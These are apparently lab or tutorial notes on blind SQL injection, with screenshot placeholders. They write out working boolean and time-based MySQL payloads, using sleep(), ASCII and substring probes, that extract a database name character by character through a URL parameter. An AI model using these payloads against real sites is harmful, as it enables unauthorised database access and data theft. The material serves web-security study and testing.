**Blind SQL Injection**

Insert ‘ AND If(‘1’=’1’, sleep(10), sleep(1)) AND ‘1’ = ‘1



Loading for 10s

 

Insert ‘ AND Ascii(substring(database(),1,1))=’67 to URL

Character C = 67 (Ascii)



Insert ‘ AND Ascii(substring(database(),1,1))=’73 to URL

Character I = 73 (the first character of the database name is capital I [ Information] )



**Time based**

Insert for If statement to the URL

‘ AND if (Ascii(substring(database(),1,1))=’73’, sleep(10), sleep(1)) AND ‘1’=’1



Which is true